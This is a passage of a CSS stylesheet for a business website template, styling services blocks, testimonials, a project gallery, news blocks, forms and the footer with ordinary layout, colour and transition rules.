	-o-transition:all 0.3s ease;
}

.services-block-three .inner-box h3 a:hover{
	color:#0469ae;
}

.services-block-three .inner-box .text{
	position:relative;
	color:#000000;
	font-size:15px;
	line-height:1.7em;
}

/*** 

====================================================================
	FullWidth Services Section
====================================================================

***/

.fullwidth-services{
	position:relative;
	min-height:400px;
}

.fullwidth-services .title-column{
    position: absolute;
    width: 40%;
    float: left;
    height: 100%;
	background-size: cover;
}

.fullwidth-services .title-column:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;
	background-color: rgba(14, 14, 14, 0.86);
}

.fullwidth-services .title-column .title-inner{
    position: relative;
    width: 100%;
    height: 100%;
    display: table;
    padding: 10px 90px 10px 60px;
	vertical-align: middle;
}

.fullwidth-services .title-column .title-inner .title{
    position: relative;
    display: table-cell;
    vertical-align: middle;
}

.fullwidth-services .title-column .title-inner .title h2{
	position:relative;
	font-size:36px;
	font-weight:500;
	color:#ffffff;
	margin-bottom:15px;
	line-height:1.2em;
}

.fullwidth-services .title-column .title-inner .title .text{
	position:relative;
	color:#ffffff;
	font-size:16px;
	font-weight:400;
	line-height:1.8em;
	margin-bottom:30px;
}

.fullwidth-services .title-column .title-inner .title .learn-more{
	position:relative;
	color:#ffffff;
	font-size:14px;
	font-weight:500;
	padding:8px 28px;
	display:inline-block;
	border:2px solid #ffffff;
	text-transform:uppercase;
}

.fullwidth-services .outer-box .content-column{
	position: relative;
    float: right;
    width: 60%;
    right: 0px;
    top: 0px;
    height: 100%;
	background-size:cover;
}

.fullwidth-services .outer-box .content-column .content-inner{
	position:relative;
	padding:120px 0px;
}

.fullwidth-services .outer-box .content-column .content-inner .content{
	position:relative;
	right:80px;
	padding:60px 40px 10px;
	background-color:#ffffff;
}

/*Services Block Four*/

.services-block-four{
	position:relative;
	margin-bottom:30px;
}

.services-block-four .inner-box{
	position:relative;
	text-align: center;
	border: 1px solid #f1f1f1;
	padding: 30px 20px;
}

.services-block-four .inner-box .icon-box{
	/* position:absolute; */
	left:0px;
	top:0px;
	color:#0469ae;
	font-size:52px;
	line-height:1em;
	margin-bottom:15px;
}

.services-block-four .inner-box .number{
	position:absolute;
	left:0px;
	top:60px;
	color:#f3f3f3;
	font-size:50px;
	line-height:1em;
	font-weight:300;
}

.services-block-four .inner-box h3{
	position:relative;
	font-size:22px;
	font-weight:500;
	margin-bottom:10px;
	text-transform:capitalize;
}

.services-block-four .inner-box h3 a{
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.services-block-four .inner-box h3 a:hover{
	color:#0469ae;
}

.services-block-four .inner-box .text{
	position:relative;
	font-size: 14px;
	line-height:1.6em;
	color:rgba(0,0,0,0.75);
	font-family: 'Open Sans', sans-serif;
}

/*Signature Section*/

.signature-section{
	position:relative;
	padding: 0px 0px 80px;
}

.signature-section.style-two{
	padding-top:110px;
	padding-bottom:0px;
}

.signature-section .image-column{
	position:relative;
	margin-bottom:40px;
}

.signature-section .image-column .image{
	position:relative;
}

.signature-section .image-column .image img{
	position:relative;
	width:100%;
	display:block;
}

.signature-section .content-column{
	position:relative;
}

.signature-section .content-column .content-inner{
	position:relative;
	padding-left:40px;
}

.signature-section .content-column .content-inner h2{
	position:relative;
	color:#17181a;
	font-size:32px;
	font-weight:500;
	line-height:1.2em;
	margin-bottom:30px;
}

.signature-section .content-column .content-inner .text{
	position:relative;
	margin-bottom:35px;
}

.signature-section .content-column .content-inner .text p{
	position:relative;
	font-size:15px;
	line-height:1.7em;
	margin-bottom:20px;
	color:rgba(0,0,0,0.75);
}

.signature-section .content-column .content-inner .text p:last-child{
	margin-bottom:0px;
}

.signature-section .content-column .content-inner .author-info{
	position:relative;
	padding-left:110px;
	padding-top:6px;
	margin-bottom:20px;
	min-height:76px;
}

.signature-section .content-column .content-inner .author-info .signature{
	margin-bottom:20px;
}

.signature-section .content-column .content-inner .author-info .img-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:76px;
	height:76px;
	border-radius:50%;
	overflow:hidden;
}

.signature-section .content-column .content-inner .author-info h4{
	position:relative;
	color:#17181a;
	font-size:20px;
	font-weight:500;
}

.signature-section .content-column .content-inner .author-info .designation{
	position:relative;
	color:#919191;
	font-size:15px;
	font-family: 'Open Sans', sans-serif;
}

/*** 

====================================================================
	Fact Counter style
====================================================================

***/

.fact-counter-section{
	position:relative;
	background-attachment: fixed;
	background-size: cover;
}

.fact-counter-section:before {
    content: '';
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    background: rgba(28, 28, 28, 0.0);
}
.fact-counter{
	position:relative;
	color:#103d68;
}

.fact-counter .column{
	position:relative;
	z-index:5;
	margin-bottom:30px;
}

.fact-counter .column .inner{
	position:relative;
	top:0;
	text-align:center;
	padding:30px 0px 30px;
	border:1px solid #eeeeee;
	transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
}

.fact-counter .count-outer{
	position:relative;
	font-size: 50px;
	line-height:1em;
	font-weight:500;
	margin:0px 0px;
}

.fact-counter .count-outer .plus-icon{
	position:relative;
	font-weight:500;
	color: #ffffff;
	font-size:36px;
	display:inline-block;
}

.fact-counter .count-outer .count-text{
	position:relative;
	font-weight: 700;
	color: #ffffff;
	font-family: 'PT Sans', sans-serif;
}

.fact-counter .column .counter-title{
	position:relative;
	font-size:16px;
	font-weight:400;
	color: #ffffff;
	margin-top:10px;
}

.fact-counter.style-two .column .inner{
	border:0px;
	padding:0px;
}

.fact-counter.style-two .count-outer .count-text,
.fact-counter.style-two .count-outer .plus-icon,
.fact-counter.style-two .column .counter-title{
	color:#ffffff;
}

/*Fullwidth Section*/

.fullwidth-section{
	position:relative;
}

.fullwidth-section .outer-box{
	position:relative;
	background-color:#f9fafb;
}

.fullwidth-section .outer-box .background-image{
    position: absolute;
    left: 0px;
    top: 0px;
    width: 50%;
    height: 100%;
    background-size: cover;
	background-repeat: no-repeat;
	background-position: center center;
}

.fullwidth-section .outer-box .background-image:before{
	position: absolute;
	content: '';
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	background-color: rgb(30, 35, 50);
}

.fullwidth-section .image-column .image{
	position:relative;
	display:none;
}

.fullwidth-section .outer-box .testimonial-column{
	position:relative;
}

.fullwidth-section .outer-box .testimonial-column .inner{
	position:relative;
	max-width:550px;
	float:right;
	width:100%;
	padding:80px 60px 70px 15px;
}

.fullwidth-section .outer-box .testimonial-column .inner h2{
	position:relative;
	color:#ffffff;
	font-size:38px;
	font-weight:600;
	line-height:1.2em;
	margin-bottom:35px;
}

.fullwidth-section .outer-box .testimonial-column .inner .quote-icon{
	position:relative;
	color:#ffffff;
	font-size:52px;
	line-height:1em;
	margin-bottom:30px;
}

.fullwidth-section.style-two .outer-box .background-image:before{
	display:none;
}

.testimonial-block{
	position:relative;
}

.testimonial-block .inner-box{
	position:relative;
	padding-bottom:10px;
}

.testimonial-block .inner-box .text{
	position:relative;
	color:#ffffff;
	font-size:18px;
	line-height:1.8em;
	margin-bottom:30px;
	font-family: 'Open Sans', sans-serif;
}

.testimonial-block .inner-box .author-box{
	position:relative;
	padding-top:40px;
	border-top:1px solid rgba(255,255,255,0.20);
}

.testimonial-block .inner-box .author-box .author-inner{
	position:relative;
	padding-left:105px;
	padding-top:10px;
}

.testimonial-block .inner-box .author-box .author-inner .author-img{
	position:absolute;
	left:5px;
	top:0px;
	width:70px;
	border-radius:50%;
	border:5px solid #296abf;
}

.testimonial-block .inner-box .author-box .author-inner .author-img:before{
	position:absolute;
	content:'';
	left:-10px;
	top:-10px;
	right:-10px;
	bottom:-10px;
	z-index:10;
	border-radius:50%;
	border:5px solid rgba(255,255,255,0.05);
}

.testimonial-block .inner-box .author-box .author-inner .author-img img{
	border-radius:50%;
}

.testimonial-block .inner-box .author-box .author-inner h3{
	position:relative;
	font-size:20px;
	font-weight:500;
	color:#ffffff;
}

.testimonial-block .inner-box .author-box .author-inner .designation{
	position:relative;
	font-size:16px;
	color:#ffffff;
	font-family: 'Open Sans', sans-serif;
}

.fullwidth-section .testimonial-column .owl-nav{
	display:none;
}

.fullwidth-section .testimonial-column .owl-dots{
    position: absolute;
    right: 0px;
    bottom: 10px;
}

.fullwidth-section .testimonial-column .owl-dots .owl-dot{
	position:relative;
	display:inline-block;
	margin:0px 4px;	
	transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -webkit-transition: all 0.6s ease;
    -ms-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
}

.fullwidth-section .testimonial-column .owl-dots .owl-dot span{
	position:relative;
	display:block;
	width:12px;
	height:12px;
	margin:0px;
	border-radius:50%;
	background:none;
	border:2px solid #ffffff;
	transition: all 0.6s ease;
    -moz-transition: all 0.6s ease;
    -webkit-transition: all 0.6s ease;
    -ms-transition: all 0.6s ease;
    -o-transition: all 0.6s ease;
}

.fullwidth-section .testimonial-column .owl-dots .owl-dot.active span,
.fullwidth-section .testimonial-column .owl-dots .owl-dot:hover span{
	background:#ffffff;
	border-radius:50%;
	border-color:#ffffff;
}


.fullwidth-section .outer-box .content-column{
	position:relative;
}

.fullwidth-section .outer-box .content-column .inner{
	position:relative;
	padding:80px 15px 70px 60px;
}

.fullwidth-section .outer-box .content-column h2{
	position:relative;
	color:#000000;
	font-size:38px;
	font-weight:600;
	margin-bottom:42px;
}




/*Services Block Five*/

.featured-block{
	position:relative;
	margin-bottom:50px;
}

.featured-block .inner-box{
	position:relative;
	min-height:100px;
	padding-left:125px;
}

.featured-block .inner-box .icon-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100px;
	height:100px;
	font-size:40px;
	line-height:80px;
	text-align:center;
	border-radius:50%;
	background-color:#f9fafb;
	border:8px solid #f1f5fa;
}

.featured-block .inner-box .icon-box .icon{
	position:relative;
	color:#0469ae;
}

.featured-block .inner-box .icon-box:after{
	position:absolute;
	content:'';
	left:50%;
	top:100%;
	width:2px;
	height:100px;
	margin-left:-1px;
	background-color:#ebf0f7;
}

.featured-block:last-child .inner-box .icon-box:after{
	display:none;
}

.featured-block .inner-box h3{
	position:relative;
	font-size:22px;
	font-weight:500;
	line-height:1em;
	margin-bottom:15px;
}

.featured-block .inner-box h3 a{
	position:relative;
	color:#000000;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.featured-block .inner-box h3 a:hover{
	color:#185098;
}

.featured-block .inner-box .text{
	position:relative;
	color:#6b7382;
	font-size:15px;
	line-height:1.8em;
}

/*Work Section*/

.work-section{
	position:relative;
}

.gallery-item{
	position:relative;
	margin-bottom:30px;
}

.gallery-item .inner-box{
	position:relative;
}

.gallery-item .inner-box .image{
	height: 300px;
	position:relative;
	display: block;
}

.project-details .gallery-item .inner-box .image {
	display: block;
}

.gallery-item .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
	
}

.gallery-item .inner-box .image .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:  flex;
	justify-content:  center;
	align-items:  center;
	opacity:0;
	text-align:center;
	transition:all 0.6s ease;
	-moz-transition:all 0.6s ease;
	-webkit-transition:all 0.6s ease;
	-ms-transition:all 0.6s ease;
	-o-transition:all 0.6s ease;
}

.gallery-item .inner-box .image .overlay-box .content{
	position:relative;
}

.gallery-item .inner-box .image .overlay-box .content a{
	position:relative;
}

.gallery-item .inner-box .image .overlay-box .content a .icon{
	position:relative;
	width:40px;
	height:40px;
	color:#8d8d8d;
	font-size:15px;
	border-radius:50%;
	line-height:40px;
	margin:0px 4px;
	display:inline-block;
	background-color:#ffffff;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.gallery-item .inner-box .image .overlay-box .content .icon:hover{
	color:#ffffff;
	background-color:#0469ae;
}

.gallery-item .inner-box:hover .overlay-box{
	opacity:1;
}

.gallery-item .lower-content {
	padding: 15px 20px 15px;
	margin-top: -7px;
	border: 1px solid #f4f4f4;
}

.gallery-item .lower-content h3 {
	color: #222;
}

/* project-block-two */

.project-block-two {
    overflow: hidden;
    position:relative;
    margin-bottom:30px;
}

.project-block-two  .inner-box{
    position:relative;
    width:100%;
    overflow:hidden;
    display:block;
}

.project-tab .project-block-two  .inner-box{
    -webkit-transform:scale(0,1);
    -ms-transform:scale(0,1);
    -o-transform:scale(0,1);
    -moz-transform:scale(0,1);
    transform:scale(0,1);
    transition:all 0.7s ease;
    -moz-transition:all 0.7s ease;
    -webkit-transition:all 0.7s ease;
    -ms-transition:all 0.7s ease;
    -o-transition:all 0.7s ease;
}

.project-tab .active-tab .project-block-two  .inner-box{
    -webkit-transform:scale(1,1);
    -ms-transform:scale(1,1);
    -o-transform:scale(1,1);
    -moz-transform:scale(1,1);
    transform:scale(1,1);
}

.project-block-two  .image-box{
    position:relative;
    display:block;  
}

.project-block-two  .image-box img{
    position:relative;
    display:block;
    width:100%;
}

.project-block-two  .overlay-box{
    position:absolute;
    left:0px;
    top:0px;
    width:100%;
    height:100%;
    opacity:0;
    color:#ffffff;
    text-align:center;
    background: rgb(255, 33, 79);
    -webkit-transition:all 700ms ease;
    -ms-transition:all 700ms ease;
    -o-transition:all 700ms ease;
    transition:all 700ms ease;
    -webkit-transform:translate(-100%,0%);
    -ms-transform:translate(-100%,0%);
    -o-transform:translate(-100%,0%);
    -moz-transform:translate(-100%,0%);
    transform:translate(-100%,0%);
}

.project-block-two  .inner-box:hover .overlay-box{
    opacity:1;
    -webkit-transform:translate(0%);
    -ms-transform:translate(0%);
    -o-transform:translate(0%);
    -moz-transform:translate(0%);
    transform:translate(0%);
}

.project-block-two  .overlay-inner{
    position:absolute;
    left:0px;
    top:0px;
    width:100%;
    height:100%;
    display:table;
    vertical-align:middle;
    padding:10px 0px;
}

.project-block-two  .overlay-inner .content{
    position:relative;
    display:table-cell;
    vertical-align:middle;
}

.project-block-two  .overlay-inner .image-link{
    position:relative;
    display:inline-block;
    font-size:16px;
    color:#ffffff;
    width:42px;
    height:42px;
    margin:0px 5px;
    line-height:38px;
    border-radius:50%;
    border:2px solid #ffffff;
    transition:all 300ms ease;
    -webkit-transition:all 300ms ease;
    -ms-transition:all 300ms ease;
    -o-transition:all 300ms ease;
}

.project-block-two  .overlay-inner .image-link .icon{
    position:relative;
}

.project-block-two  .overlay-inner .image-link:hover{
    color:#666666;
    background-color:rgba(255,255,255,1);
}


.project-tab{
    position:relative;  
}

.project-tab .project-carousel .owl-nav,
.project-tab .project-carousel .owl-dots{
    display:none;
}

.project-tab .tabs-header{
    position:relative;
    margin-bottom:30px; 
}

.project-tab .product-tab-btns{
    position:relative;
    text-align:right;
    padding-top:25px;
}

.project-tab .product-tab-btns .p-tab-btn{
    position:relative;
    line-height:24px;
    padding:0px 0px;
    cursor:pointer;
    color: #ffffff;
    font-weight:500;
    font-size:15px;
    display:inline-block;
    margin-bottom:10px;
    margin-left:20px;
    text-transform:uppercase;
    transition:all 0.3s ease;
    -moz-transition:all 0.3s ease;
    -webkit-transition:all 0.3s ease;
    -ms-transition:all 0.3s ease;
    -o-transition:all 0.3s ease;
}

.project-tab .product-tab-btns .p-tab-btn.active-btn{
    color: #0469ae;
}

.project-tab .p-tabs-content{
    position:relative;
    display:block;  
}

.project-tab .p-tab{
    position:absolute;
    left:0px;
    top:0px;
    width:100%;
    height:auto;
    visibility:hidden;  
}

.project-tab .p-tab.active-tab{
    position:relative;
    visibility:visible;
    z-index:5;
}

/*** 

====================================================================
	News Section
====================================================================

***/

.news-section{
	position:relative;
}

.news-block{
	position:relative;
	margin-bottom:30px;
}

.news-block .inner-box{
	position:relative;
}

.news-block .inner-box .image{
	position:relative;
}

.news-block .inner-box .image img{
	position:relative;
	width:100%;
	display:block;
}

.news-block .inner-box .image .post-date{
	position:absolute;
	right:0px;
	top:0px;
	font-size:15px;
	color:#ffffff;
	font-weight:400;
	padding:5px 20px;
	display:inline-block;
	background-color:#0469ae;
}

.news-block .inner-box .lower-content{
	position:relative;
	padding:20px 22px;
	border:1px solid #f5f6f7;
	background-color:#ffffff;
}

.news-block .inner-box .lower-content .author{
	position:relative;
	color:rgba(0, 0, 0, 0.75);
	font-weight:500;
	font-size:16px;
}

.news-block .inner-box .lower-content .author span{
	color:#0469ae;
}

.news-block .inner-box .lower-content h3{
	position:relative;
	font-size:20px;
	font-weight:700;
	margin-top:10px;
	margin-bottom:10px;
}

.news-block .inner-box .lower-content h3 a{
	color:#1c1c1c;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.news-block .inner-box .lower-content h3 a:hover{
	color:#0469ae;
}

.news-block .inner-box .lower-content .text{
	position:relative;
	font-size:15px;
	line-height:1.8em;
	margin-bottom:10px;
	color:rgba(0,0,0,0.75);
}

.news-block .inner-box .lower-content .detail{
	position:relative;
	color:#afafaf;
	font-size:16px;
	font-weight:500;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
	font-family: 'PT Sans', sans-serif;
}

.news-block .inner-box .lower-content .detail .arrow{
	position:relative;
	margin-left:4px;
	
	font-size:12px;
}

.news-block .inner-box .lower-content .detail:hover{
	color:#0469ae;
}

/* news block two */

.news-block-two{
  position:relative;
  margin-bottom:40px;
}

.news-block-two .inner-box{
  position:relative;
}

.news-block-two .inner-box .image-box{
  position:relative;
}

.news-block-two .inner-box .image-box img{
  position:relative;
  width:100%;
  display:block;
}

.news-block-two .inner-box .lower-content{
  position:relative;
  padding-top:30px;
  border: 1px solid #f4f4f4;
  padding: 20px 20px;
}

.news-block-two .inner-box .lower-content .post-date{
  position:relative;
  font-weight:600;
  color: #0469ae;
  font-size:14px;
  margin-bottom: 10px;
}

.news-block-two .inner-box .lower-content h3{
  position:relative;
  font-size:24px;
  font-weight:700;
}

.news-block-two .inner-box .lower-content h3 a{
  color:#2f2f2f;
  transition:all 0.3s ease;
  -moz-transition:all 0.3s ease;
  -webkit-transition:all 0.3s ease;
  -ms-transition:all 0.3s ease;
  -o-transition:all 0.3s ease;
}

.news-block-two .inner-box .lower-content h3 a:hover{
  color: #0469ae;
}

.news-block-two .inner-box .lower-content .text{
  position:relative;
  color:#444444;
  font-size:15px;
  line-height:1.8em;
  margin-bottom:25px;
  margin-top:10px;
}

.news-block-two .inner-box .lower-content .lower-box{
  position:relative;
  padding-top:15px;
  border-top:1px solid #eeeeee;
}

.news-block-two .inner-box .lower-content .lower-box .read-more{
  position:relative;
  color:#2f2f2f;
  font-size:14px;
  font-weight:700;
}

.news-block-two .inner-box .lower-content .lower-box .post-meta{
  position:relative;
}

.news-block-two .inner-box .lower-content .lower-box .post-meta li{
  position:relative;
}

.news-block-two .inner-box .lower-content .lower-box .post-meta li a{
  position:relative;
  color:#2f2f2f;
  font-size:14px;
  font-weight:600;
}

.news-block-two .inner-box .lower-content .lower-box .post-meta li a .icon{
  color: #0469ae;
  font-size:14px;
  margin-right:3px;
}

/* news block three */
.news-block-three .lower-content{
  position:relative;
  margin-top: 20px;
  margin-bottom: 30px;
}

.news-block-three .lower-content .upper-box{
  position:relative;
}

.news-block-three .lower-content .upper-box .inner{
  position:relative;
  padding-left: 85px;
}

.news-block-three .upper-box .news-title{
  position:relative;
  margin-bottom:25px;
}

.news-block-three .upper-box .news-title h2{
  font-size: 17px;
  font-weight: 700;
  line-height: 1.2em;
  text-transform: capitalize;
}

.news-block-three .upper-box .news-title h2 a{
  color: #333333;
    transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
}

.news-block-three .upper-box .news-title h2 a:hover{
  color: #0469ae;
}

.news-block-three .list-style-five{
  position:relative;
  margin-top:-10px;
}

.news-block-three .list-style-five li{
  position:relative;
  color:#777777;
  font-size:13px;
  font-weight:400;
  margin-right:25px;
  display:inline-block;
}

.news-block-three .list-style-five li:after{
  position:absolute;
  content:'/';
  color:#777777;
  font-size:14px;
  right:-15px;
  top:2px;
}

.news-block-three .list-style-five li:last-child{
  margin-right:0px;
}

.news-block-three .list-style-five li:last-child::after{
  display:none;
}

.news-block-three .list-style-five li .icon{
  position:relative;
  color: #0469ae;
  font-size:14px;
  margin-right:2px;
}


.news-block-three .lower-content .upper-box .inner .date{
  position:absolute;
  width: 60px;
  left:0px;
  top:0px;
  color:#ffffff;
  font-size:25px;
  font-weight:700;
  display:block;
  text-align:center;
  padding: 8px 0px 3px;
  background-color: #0469ae;
}

.news-block-three .lower-content .upper-box .inner .date span{
  position:relative;
  top:-5px;
  font-weight:500;
  font-size: 15px;
  line-height:1em;
}

.news-block-three .lower-content .text{
  position:relative;
  color:#777777;
  font-size:14px;
  margin-top:15px;
  line-height:1.8em;
  margin-bottom:20px;
}

.news-block-three .lower-content .text p{
  position:relative;
  color:#777777;
  font-size:16px;
  margin-top:15px;
  line-height:1.6em;
  margin-bottom:20px;
  font-weight:400;
}

.news-block-three .lower-content .btn-default {
	position: relative;
	font-weight: 600;
	color: #222;
	background: transparent;
}

/*** 

====================================================================
	Call To Action
====================================================================

***/

.call-to-action{
	position:relative;
	padding:60px 0px 30px;
	background: #0469ae;
}

.call-to-action .column{
	position:relative;
	margin-bottom:25px;
}

.call-to-action .column .text{
	position:relative;
	color:#ffffff;
	font-size:28px;
	font-weight:300;
	line-height:1.4em;
	margin-top:0px;
}

/* call-to-action-two */

.call-to-action-two {
  position:relative;
  text-align:center;
  background-size:cover;
  background-repeat:no-repeat;
  background-attachment:fixed;
}

.call-to-action-two:before {
  position:absolute;
  content:'';
  left:0px;
  top:0px;
  width:100%;
  height:100%;
  background-color: rgba(110, 110, 110, 0.95);
}

.call-to-action-two h2{
  position:relative;
  color:#ffffff;
  font-size:26px;
  line-height: 36px;
  font-weight: 500;
  text-align:center;
  text-transform:uppercase;
}

.call-to-action-two .theme-btn{
  margin-top:30px;
  color: #fff;
  border-color: #fff;
}

.call-to-action-two .theme-btn:hover{
  color: #0469ae;
  background-color:#ffffff;
}



/*Default Form*/

.default-form .form-group{
	position:relative;
	margin-bottom:30px;
}

.default-form .form-group input[type="text"],
.default-form .form-group input[type="tel"],
.default-form .form-group input[type="email"],
.default-form .form-group select,
.default-form .form-group textarea{
	display:block;
	width:100%;
	height:50px;
	font-size:15px;
	color:#848484;
	line-height:24px;
	padding:12px 15px;
	font-weight:400;
	background-color:#ffffff;
	border:1px solid #e5e5e5;
	transition:all 500ms ease;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	font-family: 'Open Sans', sans-serif;
}

.default-form .form-group input[type="text"]:focus,
.default-form .form-group input[type="tel"]:focus,
.default-form .form-group input[type="email"]:focus,
.default-form .form-group textarea:focus{
	border-color:#0469ae;
}

.default-form .form-group textarea{
	height:210px;
	resize:none;
}

.default-form button{
	width:100%;
}

.default-form input:focus,
.default-form select:focus,
.default-form textarea:focus{
	border-color:#f06529;	
}

/*Custom Select*/

.form-group .ui-selectmenu-button.ui-button{
	width:100%;
	font-size:14px;
	font-style:normal;
	height:50px;
	padding:10px 20px;
	line-height:30px;
	color:#333333;
	border-radius:0px;
	border:1px solid #e5e5e5;
	background-color:#ffffff;
}

.form-group .ui-button .ui-icon{
	background:none;
	position:relative;
	top:3px;
	text-indent:0px;
	color:#333333;	
}

.form-group .ui-button .ui-icon:before{
	font-family: 'FontAwesome';
	content: "\f107";
	position:absolute;
	right:0px;
	top:2px !important;
	top:13px;
	width:10px;
	height:20px;
	display:block;
	color:#333333;
	line-height:20px;
	font-size:16px;
	font-weight:normal;
	text-align:center;
	z-index:5;
}

.ui-widget.ui-widget-content{
	border:1px solid #e0e0e0;
}

.ui-menu .ui-menu-item{
	font-size:14px;
	border-bottom:1px solid #e0e0e0;
}

.ui-menu .ui-menu-item:last-child{
	border:none;	
}

.ui-state-active, .ui-widget-content .ui-state-active{
	background-color:#0469ae;
}

.ui-menu .ui-menu-item-wrapper{
	position:relative;
	display:block;
	padding:8px 20px ;
	font-size:14px;
	line-height:24px;
}

.ui-menu-item:hover{
	background-color:#0469ae;
}


/*** 

====================================================================
	Clients Section
====================================================================

***/

.clients-section{
	position:relative;
}

.clients-section .owl-nav,
.clients-section .owl-dots{
	display:none;
}

.clients-section .image-box{
	text-align:center;
	border:1px solid rgba(255,255,255,0.10);
	transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.clients-section .image-box img{
	position: relative;
	padding:8px 20px;
    width: auto;
    max-width: 100%;
	display: inline-block;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
}

.clients-section .image-box:hover{
	border-color:rgba(255,255,255,0.60);
}

/*Subscribe Section*/

.subscribe-section{
	position:relative;
	text-align:center;
}

.subscribe-section h2{
	position:relative;
	font-size:38px;
	color:#000000;
	font-weight:700;
}

.subscribe-section .text{
	position:relative;
	font-size:18px;
	margin-top:10px;
	margin-bottom:40px;
	color:rgba(0,0,0,0.76);
}

.subscribe-section .subscribe-form{
	position:relative;
	max-width:580px;
	margin:0 auto;
}

.subscribe-section .subscribe-form .form-group{
    position: relative;
    display: block;
    margin-bottom: 0px;
	z-index:1;
}

.subscribe-section .subscribe-form .form-group input[type="text"],
.subscribe-section .subscribe-form .form-group input[type="email"]{
    position: relative;
    display: block;
    width: 100%;
    line-height: 28px;
    padding: 15px 16px;
    height: 60px;
    font-size: 16px;
    background: #ffffff;
	border:1px solid #f5f3f3;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
}

.subscribe-section .subscribe-form .form-group input[type="text"]:focus,
.subscribe-section .subscribe-form .form-group input[type="email"]:focus{
	border-color: #0469ae;
}

.subscribe-section .subscribe-form .form-group input[type="submit"],
.subscribe-section .subscribe-form .form-group button {
	position: absolute;
	top: 0;
	right: 0;
	width:68px;
	height:60px;
	line-height:58px;
	color: #ffffff;
	font-size:28px;
	text-align:center;
	background-color: #0469ae;
}


/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer{
	position:relative;
	padding:70px 0px 0px;
	background-color: #1c1c1c;
}

.main-footer .footer-column{
    position: relative;
}

.main-footer .footer-widget {
    position: relative;
    margin-bottom:40px;
}

.main-footer .footer-widget h2{
	position:relative;
	color:#ffffff;
	font-size:24px;
	font-weight:500;
	margin-bottom:15px;
	text-transform:capitalize;
}

.main-footer .logo-widget .footer-logo{
	position:relative;
	margin-bottom:20px;
}

.main-footer .logo-widget .text{
	position:relative;
	font-size:15px;
	line-height:1.8em;
	margin-bottom:30px;
	color:rgba(255,255,255,0.55);
}

.main-footer .logo-widget .form-group{
	position:relative;
	display:block;
	margin:0px;
	max-width:300px;
}

.main-footer .logo-widget .form-group input[type="text"],
.main-footer .logo-widget .form-group input[type="tel"],
.main-footer .logo-widget .form-group input[type="email"],
.main-footer .logo-widget .form-group textarea{
	position:relative;
	display:block;
	width:100%;
	line-height:24px;
	height:55px;
	font-size:14px;
	padding:10px 50px 10px 15px;
	background:rgba(255,255,255,1);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;	
}

.main-footer .logo-widget .form-group input[type="submit"],
.main-footer .logo-widget button{
	position:absolute;
	right:0px;
	top:0px;
	width:60px;
	height:55px;
	line-height:40px;
	color:#ffffff;
	font-size:32px;
	text-align:center;
	background:#0469ae;
}

.main-footer .links-widget .list{
	position:relative;
}

.main-footer .links-widget .list li{
	position:relative;
	margin-bottom:8px;
}

.main-footer .links-widget .list li a{
	position:relative;
	font-size:15px;
	color:rgba(255,255,255,0.45);
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.main-footer .links-widget .list li a:hover{
	color:rgba(255,255,255,0.85);
}

.main-footer .footer-bottom{
	position:relative;
	padding:18px 0px;
	margin-top:40px;
	background-color: #000000;
	border-top:1px solid rgba(255,255,255,0.10);
}

.main-footer .footer-bottom .copyright{
	position:relative;
	color:#ffffff;
	font-size:14px;
}

.main-footer .footer-bottom .copyright a{
	color:#0469ae;
}

.main-footer .footer-nav{
	position:relative;
	text-align:right;
}

.main-footer .footer-nav li{
	position:relative;
	padding-right:10px;
	margin-right:10px;
	line-height:1em;
	display:inline-block;
	border-right:1px solid #636876;
}

.main-footer .footer-nav li:last-child{
	border:0px;
	margin-right:0px;
	padding-right:0px;
}

.main-footer .footer-nav li a{
	position:relative;
	color: #979797;
	font-size:14px;
	transition:all 0.3s ease;
	-moz-transition:all 0.3s ease;
	-webkit-transition:all 0.3s ease;
	-ms-transition:all 0.3s ease;
	-o-transition:all 0.3s ease;
}

.main-footer .footer-nav li a:hover{
	color:#ffffff;
}

/*** 

====================================================================
	Testimonial Section
====================================================================

***/
.testimonial-section {
	display: block;
}

.testimonial-block-two{
	position:relative;
}

.testimonial-block-two .inner-box{
	position:relative;
	text-align:center;
}

.testimonial-block-two .inner-box .text{
	position:relative;
